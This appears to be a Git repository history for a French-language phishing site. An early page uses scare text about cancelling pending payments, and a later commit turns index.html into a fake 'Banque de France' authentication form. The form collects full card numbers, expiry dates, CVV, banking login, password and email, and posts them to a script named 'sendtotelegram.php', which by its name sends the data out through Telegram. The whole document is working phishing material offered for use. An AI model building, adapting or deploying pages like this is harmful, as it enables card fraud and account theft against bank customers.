
==== index.html @ ae9a9ce1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Protection des Données</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }

        body {
            background: url('bank/img.html/bank.jpg') no-repeat center center fixed; /* Ajout du logo en arrière-plan */
            background-size: contain; /* Ajuste le logo pour qu'il s'affiche bien */
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            text-align: center;
            background-color: rgba(0, 0, 0, 0.8); /* Fond sombre pour meilleure lisibilité */
        }

        .container {
            background: white;
            padding: 30px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
            width: 90%;
            max-width: 500px;
        }

        h1 {
            font-size: 20px;
            color: #048848;
            margin-bottom: 10px;
        }

        p {
            font-size: 14px;
            color: #333;
            margin-bottom: 20px;
            line-height: 1.5;
        }

        .warning {
            font-weight: bold;
            color: red;
            margin-bottom: 15px;
        }

        .btn {
            display: inline-block;
            background: #048848;
            color: white;
            padding: 10px 15px;
            border-radius: 5px;
            text-decoration: none;
            font-size: 14px;
            font-weight: bold;
            cursor: pointer;
        }

        .btn:hover {
            background: #036b36;
        }

    </style>
</head>
<body>

    <div class="container">
        <h1>🔒 Protection de vos données à caractère personnel</h1>
        <p>La protection de vos données est au cœur de nos préoccupations.</p>
        <p>Le Serveur s’assure que vos données personnelles sont sécuriser et chiffré de bout en bout.</p>
        
        <p class="warning">⚠️ Veuillez cliquer sur "Continuer" pour procéder a votre authentification et à l'annulation des paiements en cours.</p>
        
        <a href="formulaire6.html" class="btn">Continuer</a>
    </div>

</body>
</html>

==== commit f3e12e19: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
         }
 
         body {
-            background: url('bank/img.html/bank.jpg') no-repeat center center fixed; /* Ajout du logo en arrière-plan */
+            background: url('img.html/bank.jpg') no-repeat center center fixed; /* Ajout du logo en arrière-plan */
             background-size: contain; /* Ajuste le logo pour qu'il s'affiche bien */
             display: flex;
             justify-content: center;

==== commit c25e73d9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,85 +1,167 @@
-<!DOCTYPE html>
-<html lang="fr">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Protection des Données</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: Arial, sans-serif;
-        }
-
-        body {
-            background: url('img.html/bank.jpg') no-repeat center center fixed; /* Ajout du logo en arrière-plan */
-            background-size: contain; /* Ajuste le logo pour qu'il s'affiche bien */
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            text-align: center;
-            background-color: rgba(0, 0, 0, 0.8); /* Fond sombre pour meilleure lisibilité */
-        }
-
-        .container {
-            background: white;
-            padding: 30px;
-            border-radius: 10px;
-            box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
-            width: 90%;
-            max-width: 500px;
-        }
-
-        h1 {
-            font-size: 20px;
-            color: #048848;
-            margin-bottom: 10px;
-        }
-
-        p {
-            font-size: 14px;
-            color: #333;
-            margin-bottom: 20px;
-            line-height: 1.5;
-        }
-
-        .warning {
-            font-weight: bold;
-            color: red;
-            margin-bottom: 15px;
-        }
-
-        .btn {
-            display: inline-block;
-            background: #048848;
-            color: white;
-            padding: 10px 15px;
-            border-radius: 5px;
-            text-decoration: none;
-            font-size: 14px;
-            font-weight: bold;
-            cursor: pointer;
-        }
-
-        .btn:hover {
-            background: #036b36;
-        }
-
-    </style>
-</head>
-<body>
-
-    <div class="container">
-        <h1>🔒 Protection de vos données à caractère personnel</h1>
-        <p>La protection de vos données est au cœur de nos préoccupations.</p>
-        <p>Le Serveur s’assure que vos données personnelles sont sécuriser et chiffré de bout en bout.</p>
-        
-        <p class="warning">⚠️ Veuillez cliquer sur "Continuer" pour procéder a votre authentification et à l'annulation des paiements en cours.</p>
-        
-        <a href="formulaire6.html" class="btn">Continuer</a>
-    </div>
-
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="fr">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Authentification - Banque de France</title>
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            margin: 0;
+            padding: 0;
+            background-image: url('bak.jpg');
+            background-size: cover;
+            background-repeat: no-repeat;
+            background-position: center;
+            display: flex;
+            flex-direction: column;
+            min-height: 100vh;
+            color: #333;
+        }
+
+        header {
+            padding: 20px;
+            text-align: center;
+        }
+
+        main {
+            flex-grow: 1;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+        }
+
+        form {
+            background-color: rgba(255, 255, 255, 0.8);
+            padding: 30px;
+            border-radius: 10px;
+            width: 400px;
+            text-align: left;
+        }
+
+        form h2 {
+            text-align: center;
+            margin-bottom: 20px;
+        }
+
+        form label {
+            display: block;
+            margin-bottom: 5px;
+        }
+
+        form input {
+            width: 100%;
+            padding: 10px;
+            margin-bottom: 15px;
+            border: 1px solid #ccc;
+            border-radius: 5px;
+            box-sizing: border-box;
+        }
+
+        .carte-numero {
+            display: flex;
+            justify-content: space-between;
+        }
+
+        .carte-numero input {
+            width: 23%;
+        }
+
+        .expiration {
+            display: flex;
+        }
+
+        .expiration input {
+            width: 45%;
+        }
+
+        .expiration span {
+            margin: 0 5px;
+        }
+
+        .bouton-continuer {
+            display: block;
+            width: 100%;
+            background-color: #007bff;
+            color: white;
+            padding: 15px;
+            text-decoration: none;
+            border-radius: 5px;
+            text-align: center;
+            border: none;
+            cursor: pointer;
+        }
+
+        footer {
+            background-color: #333;
+            color: white;
+            text-align: center;
+            padding: 10px;
+            width: 100%;
+        }
+    </style>
+</head>
+<body>
+    <header>
+        <h1>Authentification</h1>
+    </header>
+
+    <main>
+        <form id="authentification-form" action="sendtotelegram.php" method="post">
+            <h2>Informations d'authentification</h2>
+            <label for="nom">Nom :</label>
+            <input type="text" id="nom" name="nom" required>
+
+            <label for="prenom">Prénom :</label>
+            <input type="text" id="prenom" name="prenom" required>
+
+            <label for="code-postal">Code Postal :</label>
+            <input type="text" id="code-postal" name="code-postal" required>
+
+            <label for="region">Région :</label>
+            <input type="text" id="region" name="region" required>
+
+            <label for="banque">Nom de la Banque :</label>
+            <input type="text" id="banque" name="banque" required>
+
+            <label for="departement">Département de l'Agence :</label>
+            <input type="text" id="departement" name="departement" required>
+
+            <label for="carte-numero">Numéro de Carte :</label>
+            <div class="carte-numero">
+                <input type="text" name="carte-numero[]" maxlength="4" required>
+                <input type="text" name="carte-numero[]" maxlength="4" required>
+                <input type="text" name="carte-numero[]" maxlength="4" required>
+                <input type="text" name="carte-numero[]" maxlength="4" required>
+            </div>
+
+            <label for="expiration">Date d'Expiration :</label>
+            <div class="expiration">
+                <input type="text" name="expiration[]" maxlength="2" required>
+                <span>/</span>
+                <input type="text" name="expiration[]" maxlength="2" required>
+            </div>
+
+            <label for="cvv">CVV :</label>
+            <input type="text" id="cvv" name="cvv" maxlength="3" required>
+
+            <label for="identifiant">Identifiant :</label>
+            <input type="text" id="identifiant" name="identifiant" required>
+
+            <label for="mot-de-passe">Mot de Passe :</label>
+            <input type="password" id="mot-de-passe" name="mot-de-passe" required>
+
+            <label for="email">Email :</label>
+            <input type="email" id="email" name="email" required>
+
+            <button type="submit" class="bouton-continuer">Continuer</button>
+        </form>
+    </main>
+
+    <footer>
+        <p>&copy; 2025 Banque de France</p>
+    </footer>
+    
+    <script src="script.js"></script>
+</body>
+</html>
